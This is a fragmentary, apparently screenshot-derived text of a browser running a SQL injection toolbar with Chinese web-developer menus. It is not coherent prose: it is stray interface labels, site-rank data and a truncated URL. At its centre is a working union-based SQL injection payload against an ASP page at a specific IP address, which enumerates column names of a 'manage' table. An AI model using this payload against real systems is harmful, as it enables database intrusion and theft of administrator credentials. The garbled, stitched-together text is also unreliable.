 访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
p://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ces Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
username